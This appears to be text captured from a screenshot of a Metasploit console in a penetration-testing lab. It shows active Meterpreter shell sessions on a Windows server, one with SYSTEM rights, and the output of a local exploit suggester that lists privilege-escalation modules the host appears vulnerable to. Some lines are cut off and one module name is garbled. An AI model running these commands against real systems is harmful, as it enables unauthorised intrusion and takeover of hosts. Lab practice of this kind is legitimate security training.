 Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WINSRV1    192.168.1.234:4444 -> 192.16
2         meterpreter x86/windows  PENTESTPLUS\user1 @ WINSRV1      192.168.1.234:4455 -> 192.16
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.1.251 - Collecting local exploits for x86/windows...
[*] 192.168.1.251 - 38 exploit checks are being tried...
[+] 192.168.1.251 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerabl
[+] 192.168.1.251 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.1.251 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnera
[+] 192.168.1.251 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be v
[+] 192.168.1.251 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target se
[+] 192.168.1.251 - exploit/windows/local/ppr flatten rec: The target appears to be vulnerable.